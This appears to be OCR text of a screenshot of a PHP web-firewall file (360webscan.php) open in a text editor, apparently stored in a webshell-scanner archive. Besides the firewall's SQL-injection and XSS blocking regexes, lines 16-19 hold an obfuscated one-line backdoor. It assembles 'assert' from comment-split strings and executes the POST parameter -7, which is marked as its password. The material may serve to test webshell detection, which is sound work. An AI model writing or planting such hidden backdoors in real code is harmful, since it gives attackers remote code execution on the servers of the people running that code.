 D:\ctftools\D盾\archive\html\include\webscan\360webscan.php [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 插件 对比(C) 反馈问题 关于
php test_access.log search.php 360webscan.php test_o.txt test_index.php test_main.class.php test_360webscan.php
b[^>]*?\\bon([a-z]{4,})\s*?=|^\\+\\/v(8|9)|\\b(and|or)\\b\\s*?([\\(\\)'\"\\d]+?=[\\(\\)'\"\\d]+?|[\\(\\)'\"a-zA-Z]+?=[\\(\\)'\"a-zA-Z]+?|>|<|\s+?[\\w]+
?\\s+?\\bin\\b\\s*?\(|\\blike\\b\\s+?[\"'])|\\/\\*.*\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\
")\s*)|UPDATE\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE)@{0,2}(\\(.+\\)|\\s+?.+?\\s+?|(`|'|\"
).*?(`|'|\"))FROM(\\(.+\\)|\\s+?.+?|(`|'|\").*?(`|'|\"))|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";
11 //post拦截规则
12 $postfilter = "<.*=(&#\\d+?;?)+?>|<.*data=data:text\\/html.*>|\\b(alert\\(|confirm\\(|expression\\(|prompt\\(|benchmark\s*?\(.*\)|sleep\s*?\(.*\)|\\b(g
roup_)?concat[\\s\\/\\*]*?\\([^\\)]+?\\)|\bcase[\s\/\*]*?when[\s\/\*]*?\([^\)]+?\)|load_file\s*?\\()|<[^>]*?\\b(onerror|onmousemove|onload|onclick|onmo
useover)\\b|\\b(and|or)\\b\\s*?([\\(\\)'\"\\d]+?=[\\(\\)'\"\\d]+?|[\\(\\)'\"a-zA-Z]+?=[\\(\\)'\"a-zA-Z]+?|>|<|\s+?[\\w]+?\\s+?\\bin\\b\\s*?\(|\\blike\\
b\\s+?[\"'])|\\/\\*.*\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)|UPDATE\s*(\(.+\)\s*|@{1,
2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE)(\\(.+\\)|\\s+?.+?\\s+?|(`|'|\").*?(`|'|\"))FROM(\\(.+\\)|\\s+?.+?|(
`|'|\").*?(`|'|\"))|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";
13 //cookie拦截规则
14 $cookiefilter = "benchmark\s*?\(.*\)|sleep\s*?\(.*\)|load_file\s*?\\(|\\b(and|or)\\b\\s*?([\\(\\)'\"\\d]+?=[\\(\\)'\"\\d]+?|[\\(\\)'\"a-zA-Z]+?=[\\(\\)
'\"a-zA-Z]+?|>|<|\s+?[\\w]+?\\s+?\\bin\\b\\s*?\(|\\blike\\b\\s+?[\"'])|\\/\\*.*\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s
*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)|UPDATE\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE)@{0,2}(\\(
.+\\)|\\s+?.+?\\s+?|(`|'|\").*?(`|'|\"))FROM(\\(.+\\)|\\s+?.+?|(`|'|\").*?(`|'|\"))|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";
15
16 @$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
17 @$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
18 @$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
19 [/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // 密码-7
20
21 //获取指令
22 $webscan_action  = isset($_POST['webscan_act'])&&webscan_cheack() ? trim($_POST['webscan_act']) : '';
23 //referer获取
24 $webscan_referer = empty($_SERVER['HTTP_REFERER']) ? array() : array('HTTP_REFERER'=>$_SERVER['HTTP_REFERER']);
25
26 class webscan_http {
27
28 var $method;
29 var $post;
30 var $header;
31 var $ContentType;
32
33 function __construct() {
发现新版本 缩放率: 90% 语法: php 行: 16 列: 0 选中: 198 Windows(CR LF) UTF8